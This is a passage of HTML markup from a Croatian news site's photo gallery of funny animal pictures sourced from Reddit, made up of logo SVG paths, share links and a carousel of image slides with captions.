					<path d="M22.4394 15.7586C22.3892 15.71 22.3646 15.6499 22.3646 15.5803V1.3922C22.3646 1.32259 22.3892 1.26248 22.4394 1.21396C22.4886 1.16545 22.5495 1.14014 22.6201 1.14014H25.1084C25.1789 1.14014 25.2398 1.16439 25.289 1.21396C25.3382 1.26353 25.3638 1.32259 25.3638 1.3922V15.5793C25.3638 15.6499 25.3392 15.709 25.289 15.7575C25.2388 15.8071 25.1789 15.8313 25.1084 15.8313H22.6201C22.5485 15.8313 22.4886 15.8071 22.4394 15.7575V15.7586Z" fill="#ffffff"/>
					<path d="M34.4137 1.21396C34.4628 1.16545 34.5238 1.14014 34.5943 1.14014H37.0826C37.1531 1.14014 37.214 1.16439 37.2632 1.21396C37.3124 1.26353 37.338 1.32259 37.338 1.3922V15.5793C37.338 15.6499 37.3135 15.709 37.2632 15.7575C37.213 15.8071 37.1531 15.8313 37.0826 15.8313H34.5943C34.5227 15.8313 34.4628 15.8071 34.4137 15.7575C34.3634 15.709 34.3388 15.6489 34.3388 15.5793V14.8864C34.3388 14.8442 34.325 14.8199 34.2961 14.8125C34.2672 14.8052 34.2394 14.8157 34.2106 14.8442C33.6152 15.6141 32.7997 15.999 31.7651 15.999C30.7304 15.999 29.9181 15.7259 29.202 15.1806C28.4858 14.6354 27.9717 13.8866 27.6596 12.9353C27.4181 12.2076 27.2983 11.3607 27.2983 10.3957C27.2983 9.43069 27.4255 8.5353 27.681 7.79283C28.007 6.89744 28.5211 6.18766 29.2233 5.66245C29.9256 5.13724 30.7935 4.87568 31.8292 4.87568C32.8649 4.87568 33.6441 5.22583 34.2117 5.92506C34.2394 5.96724 34.2683 5.98095 34.2972 5.96724C34.325 5.95353 34.3399 5.92506 34.3399 5.88287V1.3922C34.3399 1.32259 34.3645 1.26248 34.4147 1.21396H34.4137ZM34.3175 10.4379C34.3175 9.5003 34.1614 8.76627 33.8493 8.23367C33.5233 7.68842 33.0477 7.41527 32.4245 7.41527C31.7576 7.41527 31.2552 7.68842 30.9143 8.23367C30.5594 8.77892 30.383 9.52139 30.383 10.4579C30.383 11.2974 30.5316 11.9977 30.8298 12.5567C31.1836 13.1589 31.7084 13.4594 32.4042 13.4594C33.0423 13.4594 33.5383 13.1589 33.8931 12.5567C34.1764 12.0388 34.3185 11.3322 34.3185 10.4368L34.3175 10.4379Z" fill="#ffffff"/>
					<path d="M49.3562 11.1095C49.3423 11.2772 49.2493 11.3616 49.0793 11.3616H42.507C42.4215 11.3616 42.3937 11.3964 42.4215 11.466C42.4642 11.7465 42.5423 12.026 42.6555 12.3055C43.0243 13.0891 43.7757 13.4803 44.9098 13.4803C45.8172 13.4666 46.5333 13.1028 47.0581 12.3888C47.1148 12.3044 47.1778 12.2633 47.2495 12.2633C47.2922 12.2633 47.3414 12.2918 47.398 12.3477L48.9297 13.8379C49.0002 13.9085 49.0355 13.9708 49.0355 14.0266C49.0355 14.0551 49.0067 14.111 48.9511 14.1943C48.4829 14.7681 47.8801 15.2121 47.1426 15.5274C46.4051 15.8427 45.597 15.9999 44.7174 15.9999C43.4978 15.9999 42.4664 15.7267 41.623 15.1815C40.7797 14.6362 40.1726 13.8737 39.8049 12.894C39.5067 12.1947 39.3582 11.2782 39.3582 10.1445C39.3582 9.37567 39.464 8.69648 39.6767 8.10904C40.0027 7.11557 40.5734 6.32459 41.389 5.73715C42.2045 5.14971 43.1718 4.85547 44.292 4.85547C45.7103 4.85547 46.8476 5.26151 47.7059 6.07253C48.5641 6.8846 49.0847 7.96878 49.2696 9.32505C49.3551 9.85659 49.3829 10.4514 49.3551 11.1095H49.3562ZM42.5497 8.65429C42.4931 8.83675 42.4429 9.06033 42.4012 9.3261C42.4012 9.39676 42.4364 9.43051 42.507 9.43051H46.187C46.2725 9.43051 46.3003 9.39571 46.2725 9.3261C46.2009 8.92007 46.1657 8.72496 46.1657 8.73867C46.0385 8.31892 45.8151 7.99409 45.4955 7.76312C45.177 7.53215 44.7826 7.4172 44.3155 7.4172C43.4219 7.4172 42.834 7.82956 42.5497 8.65535V8.65429Z" fill="#ffffff"/>
					<path d="M57.8643 5.1909C57.9776 5.24679 58.0203 5.35226 57.9915 5.50623L57.5447 7.89922C57.5308 8.06691 57.4314 8.11648 57.2465 8.04582C57.0338 7.97621 56.7858 7.94141 56.5026 7.94141C56.3893 7.94141 56.2332 7.95512 56.0344 7.98359C55.5235 8.02578 55.0906 8.2114 54.7368 8.53939C54.382 8.86844 54.2056 9.30506 54.2056 9.85137V15.5812C54.2056 15.6519 54.181 15.711 54.1308 15.7595C54.0806 15.809 54.0207 15.8333 53.9502 15.8333H51.4619C51.3903 15.8333 51.3304 15.809 51.2812 15.7595C51.231 15.711 51.2064 15.6509 51.2064 15.5812V5.29636C51.2064 5.22675 51.231 5.16664 51.2812 5.11813C51.3304 5.06961 51.3913 5.0443 51.4619 5.0443H53.9502C54.0207 5.0443 54.0816 5.06856 54.1308 5.11813C54.18 5.16769 54.2056 5.22675 54.2056 5.29636V6.09367C54.2056 6.13586 54.2195 6.16433 54.2484 6.17804C54.2762 6.19175 54.2975 6.18543 54.3125 6.15695C54.894 5.31745 55.6742 4.89771 56.6522 4.89771C57.1631 4.89771 57.5671 4.99579 57.8643 5.19195V5.1909Z" fill="#ffffff"/>
					<path d="M10.3048 1.42061V3.45396C10.3048 3.5204 10.2823 3.57735 10.2374 3.62481C10.1861 3.6786 10.1124 3.70602 10.0376 3.70602H3.1018C3.04301 3.70602 2.99598 3.75242 2.99598 3.81043V7.05978C2.99598 7.11779 3.04301 7.16525 3.1018 7.16525H7.65937C7.73312 7.16525 7.80687 7.19162 7.85817 7.2454C7.902 7.29286 7.92551 7.34981 7.92551 7.41625V9.44961C7.92551 9.5171 7.902 9.57406 7.85711 9.62151C7.80687 9.6753 7.73205 9.70167 7.65723 9.70167H3.1018C3.04301 9.70167 2.99598 9.74807 2.99598 9.80608V15.5929C2.99598 15.6594 2.97354 15.7163 2.92865 15.7638C2.87734 15.8175 2.80252 15.8439 2.7277 15.8439H0.26935C0.193462 15.8439 0.118642 15.8175 0.0662686 15.7638C0.0224458 15.7163 0 15.6594 0 15.5929V1.03882C0 1.03882 0.00106885 1.03671 0.0021377 1.03566V0.282645C0 0.126557 0.122918 0 0.274694 0H3.90985C3.98253 0 4.052 0.02953 4.10331 0.0822622L5.1091 1.11476C5.13047 1.13691 5.15506 1.15483 5.18178 1.16855H10.0386C10.1134 1.16855 10.1872 1.19597 10.2374 1.24975C10.2823 1.29721 10.3048 1.35416 10.3048 1.42061Z" fill="#ffffff"/>
				</g>
                                <defs>
                                        <clipPath id="clip0_505_11594">
                                        <rect width="58" height="16" fill="#ffffff"/>
                                        </clipPath>
                                </defs>
                        </svg> 
		</a>
	</div>
	<div class="header__right">
		<a class="share-sb g-sh" href="#">
			<i class="icon-share"></i>
		</a>
		<a class="close" href="/viralno/sasave-zivotinje-uljepsale-im-dan-zavirite-u-galeriju-urnebesnih-prizora---842559.html">
			<i class="icon-close"></i>
		</a>
	</div>
</header>

<h2 id="g-title" class="gallery__title">Šašave životinje uljepšale im dan, zavirite u galeriju urnebesnih prizora</h2>

<div class="gallery new no-js" style="overflow: hidden;">

	<span class="share">
						<span class="share-label">Podijeli</span>
		<a data-href="https://folder.dnevnik.hr/viralno/sasave-zivotinje-uljepsale-im-dan-zavirite-u-galeriju-urnebesnih-prizora---842559.html" target="_blank" class="fb"
			href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Ffolder.dnevnik.hr%2Fviralno%2Fsasave-zivotinje-uljepsale-im-dan-zavirite-u-galeriju-urnebesnih-prizora---842559.html&amp;src=sdkpreparse">
			<i class="icon-fb"></i>
		</a>
		<a target="_blank" class="wapp" href="https://api.whatsapp.com/send?text=https%3A%2F%2Ffolder.dnevnik.hr%2Fviralno%2Fsasave-zivotinje-uljepsale-im-dan-zavirite-u-galeriju-urnebesnih-prizora---842559.html"
			data-action="share/whatsapp/share">
			<i class="icon-wapp-black"></i>
		</a>
		<a class="mail" target="_blank" href="mailto:?subject=Šašave životinje uljepšale im dan, zavirite u galeriju urnebesnih prizora&amp;body=https://folder.dnevnik.hr/viralno/sasave-zivotinje-uljepsale-im-dan-zavirite-u-galeriju-urnebesnih-prizora---842559.html">
			<i class="icon-mail-black"></i>
		</a>
	</span>

	<div class="gallery-wrap">

		<section id="main-carousel" class="splide" aria-label="My Awesome Gallery">
			<div class="splide__track">
				<ul class="splide__list">
															
																																																		
					<li class="splide__slide" data-cms-entityid="62793613">
						<div class="image-area">
							<img src="https://image.dnevnik.hr/media/images/1536xX/Apr2024/62793613-sasave-zivotinje.jpg" data-splide-lazy="https://image.dnevnik.hr/media/images/1536xX/Apr2024/62793613-sasave-zivotinje.jpg"
								data-splide-lazy-srcset="https://image.dnevnik.hr/media/images/375xX/Apr2024/62793613-sasave-zivotinje.jpg 375w, https://image.dnevnik.hr/media/images/599xX/Apr2024/62793613-sasave-zivotinje.jpg 599w, https://image.dnevnik.hr/media/images/1104xX/Apr2024/62793613-sasave-zivotinje.jpg 1104w"
								alt="">
							<div class="image-meta" ag-sizing="resizable"
								style="position: absolute; top: 0; left: 0; width: 1px; height: 1px">
								<div class="position-bottom">
									<span
										class="img-title">Šašave životinje</span>
																		<span class="img-source">Foto:
										Reddit</span>
																	</div>
							</div>
						</div>
					</li>
																																																							
					<li class="splide__slide" data-cms-entityid="62793612">
						<div class="image-area">
							<img src="https://image.dnevnik.hr/media/images/1536xX/Apr2024/62793612-urnebesne-zivotinje.jpg" data-splide-lazy="https://image.dnevnik.hr/media/images/1536xX/Apr2024/62793612-urnebesne-zivotinje.jpg"
								data-splide-lazy-srcset="https://image.dnevnik.hr/media/images/375xX/Apr2024/62793612-urnebesne-zivotinje.jpg 375w, https://image.dnevnik.hr/media/images/599xX/Apr2024/62793612-urnebesne-zivotinje.jpg 599w, https://image.dnevnik.hr/media/images/1104xX/Apr2024/62793612-urnebesne-zivotinje.jpg 1104w"
								alt="">
							<div class="image-meta" ag-sizing="resizable"
								style="position: absolute; top: 0; left: 0; width: 1px; height: 1px">
								<div class="position-bottom">
									<span
										class="img-title">Urnebesne životinje - 28</span>
																		<span class="img-source">Foto:
										Reddit</span>
																	</div>
							</div>
						</div>
					</li>
																																																							
					<li class="splide__slide" data-cms-entityid="62793611">
						<div class="image-area">
							<img src="https://image.dnevnik.hr/media/images/1536xX/Apr2024/62793611-urnebesne-zivotinje.jpg" data-splide-lazy="https://image.dnevnik.hr/media/images/1536xX/Apr2024/62793611-urnebesne-zivotinje.jpg"
								data-splide-lazy-srcset="https://image.dnevnik.hr/media/images/375xX/Apr2024/62793611-urnebesne-zivotinje.jpg 375w, https://image.dnevnik.hr/media/images/599xX/Apr2024/62793611-urnebesne-zivotinje.jpg 599w, https://image.dnevnik.hr/media/images/1104xX/Apr2024/62793611-urnebesne-zivotinje.jpg 1104w"
								alt="">
							<div class="image-meta" ag-sizing="resizable"
								style="position: absolute; top: 0; left: 0; width: 1px; height: 1px">
								<div class="position-bottom">
									<span
										class="img-title">Urnebesne životinje - 27</span>
																		<span class="img-source">Foto:
										Reddit</span>
																	</div>
							</div>
						</div>
					</li>
																																																							
					<li class="splide__slide" data-cms-entityid="62793610">
						<div class="image-area">
							<img src="https://image.dnevnik.hr/media/images/1536xX/Apr2024/62793610-urnebesne-zivotinje.jpg" data-splide-lazy="https://image.dnevnik.hr/media/images/1536xX/Apr2024/62793610-urnebesne-zivotinje.jpg"
								data-splide-lazy-srcset="https://image.dnevnik.hr/media/images/375xX/Apr2024/62793610-urnebesne-zivotinje.jpg 375w, https://image.dnevnik.hr/media/images/599xX/Apr2024/62793610-urnebesne-zivotinje.jpg 599w, https://image.dnevnik.hr/media/images/1104xX/Apr2024/62793610-urnebesne-zivotinje.jpg 1104w"
								alt="">
							<div class="image-meta" ag-sizing="resizable"
								style="position: absolute; top: 0; left: 0; width: 1px; height: 1px">
								<div class="position-bottom">
									<span
										class="img-title">Urnebesne životinje - 26</span>
																		<span class="img-source">Foto:
										Reddit</span>
																	</div>
							</div>
						</div>
					</li>
																																																							
					<li class="splide__slide" data-cms-entityid="62793609">
						<div class="image-area">
							<img src="https://image.dnevnik.hr/media/images/1536xX/Apr2024/62793609-urnebesne-zivotinje.jpg" data-splide-lazy="https://image.dnevnik.hr/media/images/1536xX/Apr2024/62793609-urnebesne-zivotinje.jpg"
								data-splide-lazy-srcset="https://image.dnevnik.hr/media/images/375xX/Apr2024/62793609-urnebesne-zivotinje.jpg 375w, https://image.dnevnik.hr/media/images/599xX/Apr2024/62793609-urnebesne-zivotinje.jpg 599w, https://image.dnevnik.hr/media/images/1104xX/Apr2024/62793609-urnebesne-zivotinje.jpg 1104w"
								alt="">
							<div class="image-meta" ag-sizing="resizable"
								style="position: absolute; top: 0; left: 0; width: 1px; height: 1px">
								<div class="position-bottom">
									<span
										class="img-title">Urnebesne životinje - 25</span>
																		<span class="img-source">Foto:
										Reddit</span>
																	</div>
							</div>
						</div>
					</li>
																																																							
					<li class="splide__slide" data-cms-entityid="62793608">
						<div class="image-area">
							<img src="https://image.dnevnik.hr/media/images/1536xX/Apr2024/62793608-urnebesne-zivotinje.jpg" data-splide-lazy="https://image.dnevnik.hr/media/images/1536xX/Apr2024/62793608-urnebesne-zivotinje.jpg"
								data-splide-lazy-srcset="https://image.dnevnik.hr/media/images/375xX/Apr2024/62793608-urnebesne-zivotinje.jpg 375w, https://image.dnevnik.hr/media/images/599xX/Apr2024/62793608-urnebesne-zivotinje.jpg 599w, https://image.dnevnik.hr/media/images/1104xX/Apr2024/62793608-urnebesne-zivotinje.jpg 1104w"
								alt="">
							<div class="image-meta" ag-sizing="resizable"
								style="position: absolute; top: 0; left: 0; width: 1px; height: 1px">
								<div class="position-bottom">
									<span
										class="img-title">Urnebesne životinje - 24</span>
																		<span class="img-source">Foto:
										Reddit</span>
																	</div>
							</div>
						</div>
					</li>
																																																							
					<li class="splide__slide" data-cms-entityid="62793607">
						<div class="image-area">
							<img src="https://image.dnevnik.hr/media/images/1536xX/Apr2024/62793607-urnebesne-zivotinje.jpg" data-splide-lazy="https://image.dnevnik.hr/media/images/1536xX/Apr2024/62793607-urnebesne-zivotinje.jpg"
								data-splide-lazy-srcset="https://image.dnevnik.hr/media/images/375xX/Apr2024/62793607-urnebesne-zivotinje.jpg 375w, https://image.dnevnik.hr/media/images/599xX/Apr2024/62793607-urnebesne-zivotinje.jpg 599w, https://image.dnevnik.hr/media/images/1104xX/Apr2024/62793607-urnebesne-zivotinje.jpg 1104w"
								alt="">
							<div class="image-meta" ag-sizing="resizable"
								style="position: absolute; top: 0; left: 0; width: 1px; height: 1px">
								<div class="position-bottom">
									<span
										class="img-title">Urnebesne životinje - 23</span>
																		<span class="img-source">Foto:
										Reddit</span>
																	</div>
							</div>
						</div>
					</li>
																																																							
					<li class="splide__slide" data-cms-entityid="62793606">
						<div class="image-area">
							<img src="https://image.dnevnik.hr/media/images/1536xX/Apr2024/62793606-urnebesne-zivotinje.jpg" data-splide-lazy="https://image.dnevnik.hr/media/images/1536xX/Apr2024/62793606-urnebesne-zivotinje.jpg"
								data-splide-lazy-srcset="https://image.dnevnik.hr/media/images/375xX/Apr2024/62793606-urnebesne-zivotinje.jpg 375w, https://image.dnevnik.hr/media/images/599xX/Apr2024/62793606-urnebesne-zivotinje.jpg 599w, https://image.dnevnik.hr/media/images/1104xX/Apr2024/62793606-urnebesne-zivotinje.jpg 1104w"
								alt="">
							<div class="image-meta" ag-sizing="resizable"
								style="position: absolute; top: 0; left: 0; width: 1px; height: 1px">
								<div class="position-bottom">
									<span
										class="img-title">Urnebesne životinje - 22</span>
																		<span class="img-source">Foto:
										Reddit</span>
																	</div>
							</div>
						</div>
					</li>
																																																							
					<li class="splide__slide" data-cms-entityid="62793605">
						<div class="image-area">
							<img src="https://image.dnevnik.hr/media/images/1536xX/Apr2024/62793605-urnebesne-zivotinje.jpg" data-splide-lazy="https://image.dnevnik.hr/media/images/1536xX/Apr2024/62793605-urnebesne-zivotinje.jpg"
								data-splide-lazy-srcset="https://image.dnevnik.hr/media/images/375xX/Apr2024/62793605-urnebesne-zivotinje.jpg 375w, https://image.dnevnik.hr/media/images/599xX/Apr2024/62793605-urnebesne-zivotinje.jpg 599w, https://image.dnevnik.hr/media/images/1104xX/Apr2024/62793605-urnebesne-zivotinje.jpg 1104w"
								alt="">
							<div class="image-meta" ag-sizing="resizable"
								style="position: absolute; top: 0; left: 0; width: 1px; height: 1px">
								<div class="position-bottom">
									<span
										class="img-title">Urnebesne životinje - 21</span>
																		<span class="img-source">Foto:
										Reddit</span>
																	</div>
							</div>
						</div>
					</li>
																																																							
					<li class="splide__slide" data-cms-entityid="62793604">
						<div class="image-area">
							<img src="https://image.dnevnik.hr/media/images/1536xX/Apr2024/62793604-urnebesne-zivotinje.jpg" data-splide-lazy="https://image.dnevnik.hr/media/images/1536xX/Apr2024/62793604-urnebesne-zivotinje.jpg"
								data-splide-lazy-srcset="https://image.dnevnik.hr/media/images/375xX/Apr2024/62793604-urnebesne-zivotinje.jpg 375w, https://image.dnevnik.hr/media/images/599xX/Apr2024/62793604-urnebesne-zivotinje.jpg 599w, https://image.dnevnik.hr/media/images/1104xX/Apr2024/62793604-urnebesne-zivotinje.jpg 1104w"
								alt="">
							<div class="image-meta" ag-sizing="resizable"
								style="position: absolute; top: 0; left: 0; width: 1px; height: 1px">
								<div class="position-bottom">
									<span
										class="img-title">Urnebesne životinje - 20</span>
																		<span class="img-source">Foto:
										Reddit</span>
																	</div>
							</div>
						</div>
					</li>
																																																							
					<li class="splide__slide" data-cms-entityid="62793603">
						<div class="image-area">
							<img src="https://image.dnevnik.hr/media/images/1536xX/Apr2024/62793603-urnebesne-zivotinje.jpg" data-splide-lazy="https://image.dnevnik.hr/media/images/1536xX/Apr2024/62793603-urnebesne-zivotinje.jpg"
								data-splide-lazy-srcset="https://image.dnevnik.hr/media/images/375xX/Apr2024/62793603-urnebesne-zivotinje.jpg 375w, https://image.dnevnik.hr/media/images/599xX/Apr2024/62793603-urnebesne-zivotinje.jpg 599w, https://image.dnevnik.hr/media/images/1104xX/Apr2024/62793603-urnebesne-zivotinje.jpg 1104w"
								alt="">
							<div class="image-meta" ag-sizing="resizable"
								style="position: absolute; top: 0; left: 0; width: 1px; height: 1px">
								<div class="position-bottom">
									<span
										class="img-title">Urnebesne životinje - 19</span>
																		<span class="img-source">Foto:
										Reddit</span>
																	</div>
							</div>
						</div>
					</li>
																																																							
					<li class="splide__slide" data-cms-entityid="62793602">
						<div class="image-area">
							<img src="https://image.dnevnik.hr/media/images/1536xX/Apr2024/62793602-urnebesne-zivotinje.jpg" data-splide-lazy="https://image.dnevnik.hr/media/images/1536xX/Apr2024/62793602-urnebesne-zivotinje.jpg"
								data-splide-lazy-srcset="https://image.dnevnik.hr/media/images/375xX/Apr2024/62793602-urnebesne-zivotinje.jpg 375w, https://image.dnevnik.hr/media/images/599xX/Apr2024/62793602-urnebesne-zivotinje.jpg 599w, https://image.dnevnik.hr/media/images/1104xX/Apr2024/62793602-urnebesne-zivotinje.jpg 1104w"
								alt="">
							<div class="image-meta" ag-sizing="resizable"
								style="position: absolute; top: 0; left: 0; width: 1px; height: 1px">
								<div class="position-bottom">
									<span
										class="img-title">Urnebesne životinje - 18</span>
																		<span class="img-source">Foto:
										Reddit</span>
																	</div>
							</div>
						</div>
					</li>
																																																							
					<li class="splide__slide" data-cms-entityid="62793601">
						<div class="image-area">
							<img src="https://image.dnevnik.hr/media/images/1536xX/Apr2024/62793601-urnebesne-zivotinje.jpg" data-splide-lazy="https://image.dnevnik.hr/media/images/1536xX/Apr2024/62793601-urnebesne-zivotinje.jpg"
								data-splide-lazy-srcset="https://image.dnevnik.hr/media/images/375xX/Apr2024/62793601-urnebesne-zivotinje.jpg 375w, https://image.dnevnik.hr/media/images/599xX/Apr2024/62793601-urnebesne-zivotinje.jpg 599w, https://image.dnevnik.hr/media/images/1104xX/Apr2024/62793601-urnebesne-zivotinje.jpg 1104w"
								alt="">
							<div class="image-meta" ag-sizing="resizable"
								style="position: absolute; top: 0; left: 0; width: 1px; height: 1px">
								<div class="position-bottom">
									<span
										class="img-title">Urnebesne životinje - 17</span>
																		<span class="img-source">Foto:
										Reddit</span>
																	</div>
							</div>
						</div>
					</li>
																																																							
					<li class="splide__slide" data-cms-entityid="62793600">
						<div class="image-area">
							<img src="https://image.dnevnik.hr/media/images/1536xX/Apr2024/62793600-urnebesne-zivotinje.jpg" data-splide-lazy="https://image.dnevnik.hr/media/images/1536xX/Apr2024/62793600-urnebesne-zivotinje.jpg"
								data-splide-lazy-srcset="https://image.dnevnik.hr/media/images/375xX/Apr2024/62793600-urnebesne-zivotinje.jpg 375w, https://image.dnevnik.hr/media/images/599xX/Apr2024/62793600-urnebesne-zivotinje.jpg 599w, https://image.dnevnik.hr/media/images/1104xX/Apr2024/62793600-urnebesne-zivotinje.jpg 1104w"
								alt="">
							<div class="image-meta" ag-sizing="resizable"
								style="position: absolute; top: 0; left: 0; width: 1px; height: 1px">
								<div class="position-bottom">
									<span
										class="img-title">Urnebesne životinje - 16</span>
																		<span class="img-source">Foto:
										Reddit</span>
																	</div>
							</div>
						</div>
					</li>
																																																							
					<li class="splide__slide" data-cms-entityid="62793599">
						<div class="image-area">
							<img src="https://image.dnevnik.hr/media/images/1536xX/Apr2024/62793599-urnebesne-zivotinje.jpg" data-splide-lazy="https://image.dnevnik.hr/media/images/1536xX/Apr2024/62793599-urnebesne-zivotinje.jpg"
								data-splide-lazy-srcset="https://image.dnevnik.hr/media/images/375xX/Apr2024/62793599-urnebesne-zivotinje.jpg 375w, https://image.dnevnik.hr/media/images/599xX/Apr2024/62793599-urnebesne-zivotinje.jpg 599w, https://image.dnevnik.hr/media/images/1104xX/Apr2024/62793599-urnebesne-zivotinje.jpg 1104w"
								alt="">
							<div class="image-meta" ag-sizing="resizable"
								style="position: absolute; top: 0; left: 0; width: 1px; height: 1px">
								<div class="position-bottom">
									<span
										class="img-title">Urnebesne životinje - 15</span>
																		<span class="img-source">Foto:
										Reddit</span>
																	</div>
							</div>
						</div>
					</li>
																																																							
					<li class="splide__slide" data-cms-entityid="62793598">
						<div class="image-area">
							<img src="https://image.dnevnik.hr/media/images/1536xX/Apr2024/62793598-urnebesne-zivotinje.jpg" data-splide-lazy="https://image.dnevnik.hr/media/images/1536xX/Apr2024/62793598-urnebesne-zivotinje.jpg"
								data-splide-lazy-srcset="https://image.dnevnik.hr/media/images/375xX/Apr2024/62793598-urnebesne-zivotinje.jpg 375w, https://image.dnevnik.hr/media/images/599xX/Apr2024/62793598-urnebesne-zivotinje.jpg 599w, https://image.dnevnik.hr/media/images/1104xX/Apr2024/62793598-urnebesne-zivotinje.jpg 1104w"
								alt="">
							<div class="image-meta" ag-sizing="resizable"
								style="position: absolute; top: 0; left: 0; width: 1px; height: 1px">
								<div class="position-bottom">
									<span
										class="img-title">Urnebesne životinje - 14</span>
																		<span class="img-source">Foto:
										Reddit</span>
																	</div>
							</div>
						</div>
					</li>
																																																							
					<li class="splide__slide" data-cms-entityid="62793597">
						<div class="image-area">
							<img src="https://image.dnevnik.hr/media/images/1536xX/Apr2024/62793597-urnebesne-zivotinje.jpg" data-splide-lazy="https://image.dnevnik.hr/media/images/1536xX/Apr2024/62793597-urnebesne-zivotinje.jpg"
								data-splide-lazy-srcset="https://image.dnevnik.hr/media/images/375xX/Apr2024/62793597-urnebesne-zivotinje.jpg 375w, https://image.dnevnik.hr/media/images/599xX/Apr2024/62793597-urnebesne-zivotinje.jpg 599w, https://image.dnevnik.hr/media/images/1104xX/Apr2024/62793597-urnebesne-zivotinje.jpg 1104w"
								alt="">
							<div class="image-meta" ag-sizing="resizable"
								style="position: absolute; top: 0; left: 0; width: 1px; height: 1px">
								<div class="position-bottom">
									<span
										class="img-title">Urnebesne životinje - 13</span>
																		<span class="img-source">Foto:
										Reddit</span>
																	</div>
							</div>
						</div>
					</li>
																																																							
					<li class="splide__slide" data-cms-entityid="62793596">
						<div class="image-area">
							<img src="https://image.dnevnik.hr/media/images/1536xX/Apr2024/62793596-urnebesne-zivotinje.jpg" data-splide-lazy="https://image.dnevnik.hr/media/images/1536xX/Apr2024/62793596-urnebesne-zivotinje.jpg"
								data-splide-lazy-srcset="https://image.dnevnik.hr/media/images/375xX/Apr2024/62793596-urnebesne-zivotinje.jpg 375w, https://image.dnevnik.hr/media/images/599xX/Apr2024/62793596-urnebesne-zivotinje.jpg 599w, https://image.dnevnik.hr/media/images/1104xX/Apr2024/62793596-urnebesne-zivotinje.jpg 1104w"
								alt="">
							<div class="image-meta" ag-sizing="resizable"
								style="position: absolute; top: 0; left: 0; width: 1px; height: 1px">
								<div class="position-bottom">
									<span
										class="img-title">Urnebesne životinje - 12</span>
																		<span class="img-source">Foto:
										Reddit</span>
																	</div>
							</div>
						</div>
					</li>
																																																							
					<li class="splide__slide" data-cms-entityid="62793595">
						<div class="image-area">
							<img src="https://image.dnevnik.hr/media/images/1536xX/Apr2024/62793595-urnebesne-zivotinje.jpg" data-splide-lazy="https://image.dnevnik.hr/media/images/1536xX/Apr2024/62793595-urnebesne-zivotinje.jpg"
								data-splide-lazy-srcset="https://image.dnevnik.hr/media/images/375xX/Apr2024/62793595-urnebesne-zivotinje.jpg 375w, https://image.dnevnik.hr/media/images/599xX/Apr2024/62793595-urnebesne-zivotinje.jpg 599w, https://image.dnevnik.hr/media/images/1104xX/Apr2024/62793595-urnebesne-zivotinje.jpg 1104w"
								alt="">
							<div class="image-meta" ag-sizing="resizable"
								style="position: absolute; top: 0; left: 0; width: 1px; height: 1px">
								<div class="position-bottom">
									<span
										class="img-title">Urnebesne životinje - 11</span>
																		<span class="img-source">Foto:
										Reddit</span>
																	</div>
							</div>
						</div>
					</li>
																																																							
					<li class="splide__slide" data-cms-entityid="62793594">
						<div class="image-area">
							<img src="https://image.dnevnik.hr/media/images/1536xX/Apr2024/62793594-urnebesne-zivotinje.jpg" data-splide-lazy="https://image.dnevnik.hr/media/images/1536xX/Apr2024/62793594-urnebesne-zivotinje.jpg"
								data-splide-lazy-srcset="https://image.dnevnik.hr/media/images/375xX/Apr2024/62793594-urnebesne-zivotinje.jpg 375w, https://image.dnevnik.hr/media/images/599xX/Apr2024/62793594-urnebesne-zivotinje.jpg 599w, https://image.dnevnik.hr/media/images/1104xX/Apr2024/62793594-urnebesne-zivotinje.jpg 1104w"
								alt="">
							<div class="image-meta" ag-sizing="resizable"
								style="position: absolute; top: 0; left: 0; width: 1px; height: 1px">
								<div class="position-bottom">
									<span
										class="img-title">Urnebesne životinje - 10</span>
																		<span class="img-source">Foto:
										Reddit</span>
																	</div>
							</div>
						</div>
					</li>
																																																							
					<li class="splide__slide" data-cms-entityid="62793593">
						<div class="image-area">
							<img src="https://image.dnevnik.hr/media/images/1536xX/Apr2024/62793593-urnebesne-zivotinje.jpg" data-splide-lazy="https://image.dnevnik.hr/media/images/1536xX/Apr2024/62793593-urnebesne-zivotinje.jpg"
								data-splide-lazy-srcset="https://image.dnevnik.hr/media/images/375xX/Apr2024/62793593-urnebesne-zivotinje.jpg 375w, https://image.dnevnik.hr/media/images/599xX/Apr2024/62793593-urnebesne-zivotinje.jpg 599w, https://image.dnevnik.hr/media/images/1104xX/Apr2024/62793593-urnebesne-zivotinje.jpg 1104w"
								alt="">
							<div class="image-meta" ag-sizing="resizable"
								style="position: absolute; top: 0; left: 0; width: 1px; height: 1px">
								<div class="position-bottom">
									<span
										class="img-title">Urnebesne životinje - 9</span>
																		<span class="img-source">Foto:
										Reddit</span>
																	</div>
							</div>
						</div>
					</li>
																																																							
					<li class="splide__slide" data-cms-entityid="62793592">
						<div class="image-area">
							<img src="https://image.dnevnik.hr/media/images/1536xX/Apr2024/62793592-urnebesne-zivotinje.jpg" data-splide-lazy="https://image.dnevnik.hr/media/images/1536xX/Apr2024/62793592-urnebesne-zivotinje.jpg"
								data-splide-lazy-srcset="https://image.dnevnik.hr/media/images/375xX/Apr2024/62793592-urnebesne-zivotinje.jpg 375w, https://image.dnevnik.hr/media/images/599xX/Apr2024/62793592-urnebesne-zivotinje.jpg 599w, https://image.dnevnik.hr/media/images/1104xX/Apr2024/62793592-urnebesne-zivotinje.jpg 1104w"
								alt="">
							<div class="image-meta" ag-sizing="resizable"
								style="position: absolute; top: 0; left: 0; width: 1px; height: 1px">
								<div class="position-bottom">
									<span
										class="img-title">Urnebesne životinje - 8</span>
																		<span class="img-source">Foto:
										Reddit</span>
																	</div>
							</div>
						</div>
					</li>
																																																							
					<li class="splide__slide" data-cms-entityid="62793591">
						<div class="image-area">
							<img src="https://image.dnevnik.hr/media/images/1536xX/Apr2024/62793591-urnebesne-zivotinje.jpg" data-splide-lazy="https://image.dnevnik.hr/media/images/1536xX/Apr2024/62793591-urnebesne-zivotinje.jpg"
								data-splide-lazy-srcset="https://image.dnevnik.hr/media/images/375xX/Apr2024/62793591-urnebesne-zivotinje.jpg 375w, https://image.dnevnik.hr/media/images/599xX/Apr2024/62793591-urnebesne-zivotinje.jpg 599w, https://image.dnevnik.hr/media/images/1104xX/Apr2024/62793591-urnebesne-zivotinje.jpg 1104w"
								alt="">
							<div class="image-meta" ag-sizing="resizable"
								style="position: absolute; top: 0; left: 0; width: 1px; height: 1px">
								<div class="position-bottom">
									<span
										class="img-title">Urnebesne životinje - 7</span>
																		<span class="img-source">Foto:
										Reddit</span>
																	</div>
							</div>
						</div>
					</li>
																																																							
					<li class="splide__slide" data-cms-entityid="62793590">
						<div class="image-area">
